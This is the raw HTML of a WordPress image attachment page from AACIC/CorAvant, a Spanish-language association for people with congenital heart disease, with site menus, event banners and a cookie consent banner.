	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-una-cardiopatia-hablemos-de-ello/">¿Tienes una cardiopatía? Hablemos de ello</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-profesional-de-la-educacion-y-tienes-relacion-con-personas-que-tienen-una-cardiopatia/">¿Eres profesional de la educación y tienes relación con personas que tienen una cardiopatía?</a></li>
</ul>
</li>
<li id="menu-item-376" class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-376"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/">¿Qué puedes hacer tú?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
	<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23732"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-coravant/">Hazte socio o socia de CorAvant</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-a-la-fundacion-coravant/">Haz una donación a CorAvant</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
	<li id="menu-item-19558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19558"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-por-1-euro-al-mes/">Colabora por 1 € al mes</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/crea-tu-iniciativa-solidaria/">Crea tu iniciativa solidaria</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-un-legado-solidario/">Déjanos tu legado solidario</a></li>
</ul>
</li>
<li id="menu-item-337" class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-337"><a href="https://www.aacic.org/es/editorial/editorial-es/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-5482" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5482"><a href="https://www.aacic.org/es/editorial/revistas-y-boletines/">Revistas y Boletines</a></li>
	<li id="menu-item-4112" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4112"><a href="https://www.aacic.org/es/editorial/articulos-de-interes/">Artículos de interés</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3863"><a href="https://www.aacic.org/es/editorial/una-conversacion-con/">Una conversación con…</a></li>
</ul>
</li>
<li id="menu-item-2516" class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2516"><a href="https://www.aacic.org/es/topic/actualidad-y-experiencias/">Actualidad y experiencias</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-131"><a href="https://www.aacic.org/es/topic/actualidad/">Actualidad</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-132"><a href="https://www.aacic.org/es/topic/historias-como-la-tuya/">El blog de Historias como la tuya</a></li>
	<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-5123"><a href="https://www.aacic.org/es/topic/aventuras-cor/">Aventuras.Cor</a></li>
</ul>
</li>
</ul>	</aside>

	
	<div class="top-bar-container contain-to-grid show-for-medium-up">
    <!-- header nav-->
    <nav class="top-bar" data-topbar="">
        <ul class="title-area">
            <!--- <li class="name">
                <h1><a title="" href="" rel="home"></a></h1>
                <h2><a title="" href="" rel="home"></a></h2>
            </li> -->
            <li class="coravant">
                <a href ="https://www.aacic.org/es"><img class="aacic-logo-es" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANOS_CASTELLANO-VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<a href ="https://www.aacic.org/es"><img class="aacic-logo-ca" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANYS_CATALA_VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<img class="coravant-cat" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CATALA.png" style="height: 150px;" alt='coravant' title='coravant'>
				<img class="coravant-es" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CASTELLANO.png" style="height: 150px;" alt='coravant' title='coravant'>
                <h2>Fundación corAvant</h2>
            </li>
        </ul>

    <section class="top-bar-section">

    <!-- top menu fila 01-->
    <div class="line-one row right">


        	<ul id="menu-newsletter-es" class="newsletter top-bar-menu left"><li id="menu-item-797" class="newsletter menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.aacic.org/es/quiero-recibir-informacion/">¿Quieres recibir información?</a></li>
<li id="menu-item-8592" class="contacte menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/que-opinas/">¿Qué opinas?</a></li>
</ul>        	<ul id="menu-menu-idioma" class="lang"><li id="menu-item-165-ca" class="lang-item lang-item-17 lang-item-ca no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-165-ca"><a href="https://www.aacic.org/ca/" hreflang="ca" lang="ca">CAT</a></li>
<li id="menu-item-165-es" class="lang-item lang-item-19 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-165-es"><a href="https://www.aacic.org/es/news/3445/img-20151210-wa0005-4/" hreflang="es-ES" lang="es-ES">CAST</a></li>
</ul>

     </div> <!-- END top menu fila 01-->

     <!-- top menu fila 02-->
     <div class="line-two row right">
       	<div class="header-search right">
			<form role="search" method="get" id="searchform" action="https://www.aacic.org/es/">
	<div class="row collapse">
				<div class="small-9 columns">

			 
			<input type="text" value="" name="s" id="s" placeholder="Buscar">
		</div>
				<div class="small-3 columns">
			<input type="submit" id="searchsubmit" value="Buscar" class="prefix button">
		</div>
			</div>
</form>
		</div>


            	<ul id="menu-social-es" class="top-bar-menu right"><li id="menu-item-8591" class="historia menu-item menu-item-type-post_type menu-item-object-page menu-item-8591"><a href="https://www.aacic.org/es/historias-como-la-tuya/">Cuéntanos tu historia</a></li>
<li id="menu-item-8" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a target="_blank" href="https://www.facebook.com/coravantaacic">Facebook</a></li>
<li id="menu-item-1036" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-1036"><a target="_blank" href="https://www.instagram.com/coravantaacic/">Instagram</a></li>
<li id="menu-item-15" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a target="_blank" href="https://twitter.com/coravant">Twitter</a></li>
<li id="menu-item-9" class="youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a target="_blank" href="https://youtube.com/@CorAvantAACIC_cardiopaties">Youtube</a></li>
<li id="menu-item-26821" class="linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-26821"><a target="_blank" href="https://www.linkedin.com/company/fundacio-coravant/">.</a></li>
</ul>       </div> <!-- END top menu fila 02-->


        </section>

    </nav><!-- END header nav-->


    <!-- main menu -->
    <nav class="menu-aacic" data-topbar="">

			<ul id="menu-general-es-1" class="menu-general"><li class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-357"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/">¿Quiénes somos y qué hacemos?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28615"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/mision-vision-y-valores/">Misión, visión y valores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26235"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/servicios-y-proyectos/">Servicios y proyectos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26737"><a href="https://www.aacic.org/es/investigacion-en-cardiopatias/">Investigación en cardiopatías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/organizacion/">Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20935"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/memorias-anuales/">Memorias anuales de AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28687"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/colaboradoras/">Colaboradoras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20934"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/transparencia/">Transparencia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17571"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/contacta-con-nosotras/">Contacta con nosotras</a></li>
</ul>
</li>
<li class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-366"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/">¿Qué son las cardiopatías?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/las-cardiopatias/">¿Cuáles son las cardiopatías congénitas más frecuentes?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cuales-son-las-repercusiones-generales-de-las-casrdiopatias-congenitas/">¿Cuáles son las repercusiones generales de tenen una cardiopatía congénita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cual-es-el-tratamiento-de-las-cardiopatias-congenitas/">¿Cuál es el tratamiento de las cardiopatías congénitas?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/recursos-de-interes/">Recursos de interés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-382"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/">¿Qué podemos hacer por ti?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tu-hijo-ha-nacido-con-una-cardiopatia-congenita/">¿Tu hijo o hija ha nacido con una cardiopatía congénita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-un-corazon-especial/">¿Tienes un corazón especial?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-un-chico-o-una-chica-joven-y-tienes-una-cardiopatia/">¿Eres un chico o una chica joven y tienes una cardiopatía?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-una-cardiopatia-hablemos-de-ello/">¿Tienes una cardiopatía? Hablemos de ello</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-profesional-de-la-educacion-y-tienes-relacion-con-personas-que-tienen-una-cardiopatia/">¿Eres profesional de la educación y tienes relación con personas que tienen una cardiopatía?</a></li>
</ul>
</li>
<li class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-376"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/">¿Qué puedes hacer tú?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23732"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-coravant/">Hazte socio o socia de CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-a-la-fundacion-coravant/">Haz una donación a CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19558"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-por-1-euro-al-mes/">Colabora por 1 € al mes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/crea-tu-iniciativa-solidaria/">Crea tu iniciativa solidaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-un-legado-solidario/">Déjanos tu legado solidario</a></li>
</ul>
</li>
<li class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-337"><a href="https://www.aacic.org/es/editorial/editorial-es/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5482"><a href="https://www.aacic.org/es/editorial/revistas-y-boletines/">Revistas y Boletines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4112"><a href="https://www.aacic.org/es/editorial/articulos-de-interes/">Artículos de interés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3863"><a href="https://www.aacic.org/es/editorial/una-conversacion-con/">Una conversación con…</a></li>
</ul>
</li>
<li class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2516"><a href="https://www.aacic.org/es/topic/actualidad-y-experiencias/">Actualidad y experiencias</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-131"><a href="https://www.aacic.org/es/topic/actualidad/">Actualidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-132"><a href="https://www.aacic.org/es/topic/historias-como-la-tuya/">El blog de Historias como la tuya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-5123"><a href="https://www.aacic.org/es/topic/aventuras-cor/">Aventuras.Cor</a></li>
</ul>
</li>
</ul>
			<!-- text and photo -->
			<li id="pos01-excerpt" class="specialexcerpt right">
				<p>AACIC y CorAvant trabajamos conjuntamente con el objetivo de mejorar la calidad de vida de las personas con cardiopatía congénita</p><img src="https://www.aacic.org/wp-content/uploads/2014/09/qui-som-menu.png">			</li>

			<li id="pos02-excerpt" class="specialexcerpt right">
				<p>Una cardiopatía congénita es una malformación de la estructura del corazón que se inicia desde el primer momento de la gestación y requiere seguimiento médico</p><img src="https://www.aacic.org/wp-content/uploads/2014/12/que_son.jpg">			</li>

			<li id="pos03-excerpt" class="specialexcerpt right">
				<p>Damos a conocer la realidad de las cardiopatías congénitas a la sociedad a partir de actos solidarios y campañas de sensibilización</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-14.jpg">			</li>

			<li id="pos04-excerpt" class="specialexcerpt right">
				<p>Tienes distintas formas para vincularte con nuestra entidad y colaborar con nosotros</p><img src="https://www.aacic.org/wp-content/uploads/2014/12/que_pots_fer_tu.jpg">			</li>

			<li id="pos05-excerpt" class="specialexcerpt right">
				<p>Te ofrecemos nuestro apoyo y estamos atentos a tus necesidades alrededor de vivir y convivir con una cardiopatía congénita</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-13.jpg">			</li>

			<li id="pos06-excerpt" class="specialexcerpt right">
				<p>Conoce el día a día de nuestra entidad y las historias de las personas que forman parte de ella</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-16.jpg">			</li>


    </nav> <!-- END main menu -->

   


</div>

<section class="container" role="document">
	<div class="row">
	<div class="small-12 large-8 columns" role="main">

	
			<article class="post-3448 attachment type-attachment status-inherit hentry" id="post-3448">
			<header>
				<h1 class="entry-title">IMG-20151210-WA0005</h1>
				<time class="updated" datetime="2015-12-14T18:10:48+01:00">Posted on lunes, diciembre 14th, 2015 at 6:10 pm.</time><p class="byline author">Written by <a href="https://www.aacic.org/es/author/maria/" rel="author" class="fn">maria</a></p>			</header>
						<div class="entry-content">

			
			<p class="attachment"><a href='https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053-300x225.jpg 300w, https://www.aacic.org/wp-content/uploads/2015/12/IMG-20151210-WA00053.jpg 335w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		
			</div>
			<footer>
								<p></p>
			</footer>
						
					</article>
	
	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">


<article id="nav_menu-3" class="row widget widget_nav_menu"><div class="small-12 large-12 columns"><div class="menu-projects-es-container"><ul id="menu-projects-es" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-269"><a href="https://www.aacic.org/es/type/tipo/">Conoce todas las actividades de AACIC</a></li>
</ul></div></div></article>




	
	<div class="banner-out small-12 large-12 columns">
			<a href="https://www.aacic.org/es/projects/espacio-padres-madres-reus-tarragona-5-febrero-2026/">
	<div class="banner">

		<h4>Espacios de encuentro.&nbsp;</h4>		<img width="1000" height="280" src="https://www.aacic.org/wp-content/uploads/2024/09/espai-de-pares-i-mares.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.aacic.org/wp-content/uploads/2024/09/espai-de-pares-i-mares.jpg 1000w, https://www.aacic.org/wp-content/uploads/2024/09/espai-de-pares-i-mares-300x84.jpg 300w, https://www.aacic.org/wp-content/uploads/2024/09/espai-de-pares-i-mares-768x215.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />		<h5> Espacio de padres y madres de Reus-Tarragona </h5>
		<p> 5 febrero, 2026</p>
	</div>
</a>
<a href="https://www.aacic.org/es/projects/taller-virtual-de-relajacion-cuerpo-y-mente-2-febrero-2026/">
	<div class="banner">

		<h4>Taller de relajación.&nbsp;</h4>		<img width="1000" height="280" src="https://www.aacic.org/wp-content/uploads/2021/04/tallers-de-relaxacio.jpg" class="attachment-full size-full wp-post-image" alt="taller de relaxació cos i ment" decoding="async" loading="lazy" srcset="https://www.aacic.org/wp-content/uploads/2021/04/tallers-de-relaxacio.jpg 1000w, https://www.aacic.org/wp-content/uploads/2021/04/tallers-de-relaxacio-300x84.jpg 300w, https://www.aacic.org/wp-content/uploads/2021/04/tallers-de-relaxacio-768x215.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />		<h5> Taller virtual de relajación Cuerpo y Mente 2025-2026 </h5>
		<p> 2 febrero, 2026</p>
	</div>
</a>

	</div>

	<h6>Calendario de AACIC</h6><div id="datepicker"></div>	
</aside>
</div>
</section>
<footer class="row">
	<div class="aacic-footer large-12 columns">
	
				
		<!-- modul implicacio-->
		<div class="img-implica">
		<img src="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/implicat2.png" alt='aacic' class="center">
		</div>
		<div id="nav_menu-6" class="widget_nav_menu"><p>Implícate, mucha gente te lo agradecerá</p><div class="menu-modulo-implicate-container"><ul id="menu-modulo-implicate" class="menu"><li id="menu-item-20680" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-20680"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
<li id="menu-item-18591" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-18591"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
<li id="menu-item-18881" class="brown menu-item menu-item-type-post_type menu-item-object-page menu-item-18881"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
<li id="menu-item-293" class="green menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
<li id="menu-item-401" class="yellow menu-item menu-item-type-taxonomy menu-item-object-item menu-item-401"><a href="https://www.aacic.org/es/item/articulos/">Haz un regalo con corazón</a></li>
</ul></div></div><div id="nav_menu-7" class="widget_nav_menu"><div class="menu-footer-menu-es-container"><ul id="menu-footer-menu-es" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.aacic.org/es/quiero-recibir-informacion/">¿Quieres recibir información?</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/que-opinas/">¿Qué opinas?</a></li>
<li id="menu-item-7854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7854"><a href="https://www.aacic.org/es/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7855"><a rel="privacy-policy" href="https://www.aacic.org/es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-27963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://canaletico.es/es/aacic">Canal ético</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.aacic.org/es/creditos/">Créditos</a></li>
<li id="menu-item-11105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11105"><a href="https://www.facebook.com/coravantaacic/"><br/><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11107"><a href="https://www.instagram.com/coravantaacic/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-11106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11106"><a href="https://twitter.com/coravant"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11108"><a href="https://www.youtube.com/@CorAvantAACIC_cardiopaties"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li id="menu-item-32798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32798"><a href="https://www.linkedin.com/company/fundacio-coravant/"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
</ul></div></div>		<br/><br/><br/><br/>
			</div>
</footer>


		<!-- </div> -->
<!-- </div> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aacic-Foundation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 configurador-de-cookies optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><strong> Esta página web utiliza cookies </strong><br> Las cookies de este sitio web se utilizan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tráfico. Además, compartimos información sobre el uso que haga del sitio web con nuestros partners de análisis web y marketing, los cuales pueden combinarse con otra información que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Usted acepta nuestras cookies si continúa utilizando nuestro sitio web</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Solo funcionales</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Solo funcionales</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
